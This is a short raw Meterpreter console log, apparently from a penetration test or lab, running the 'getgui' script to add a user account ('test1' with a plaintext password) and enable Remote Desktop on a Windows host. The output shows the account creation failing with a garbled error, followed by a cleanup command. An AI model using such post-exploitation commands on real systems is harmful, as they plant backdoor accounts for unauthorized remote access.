 meterpreter > run getgui -u test1 -p Abc123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: test1 with Password: Abc123456
[-] Account could not be created
[-] Error:
[-]     �����ɹ����ɡ�
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__202108
meterpreter >